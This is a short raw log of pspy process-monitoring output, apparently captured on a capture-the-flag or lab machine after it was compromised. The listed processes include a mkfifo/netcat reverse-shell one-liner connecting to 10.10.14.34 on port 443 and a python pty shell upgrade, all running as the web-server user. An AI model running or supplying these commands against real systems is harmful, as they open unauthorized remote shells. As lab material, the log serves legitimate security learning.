 pspy
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (rec
Draining file system events due to startup...
done
2025/06/04 09:19:25 CMD: UID=33    PID=1373   | ./pspy64
2025/06/04 09:19:25 CMD: UID=33    PID=1372   | timeout 3m ./pspy64
2025/06/04 09:19:25 CMD: UID=33    PID=1181   | /bin/bash
2025/06/04 09:19:25 CMD: UID=33    PID=1180   | python3 -c import pty; pty.spawn("/bin/bash")
2025/06/04 09:19:25 CMD: UID=33    PID=1172   | nc 10.10.14.34 443
2025/06/04 09:19:25 CMD: UID=33    PID=1171   | sh -i
2025/06/04 09:19:25 CMD: UID=33    PID=1170   | cat /tmp/f
2025/06/04 09:19:25 CMD: UID=33    PID=1167   | sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.34 443 >/tmp/f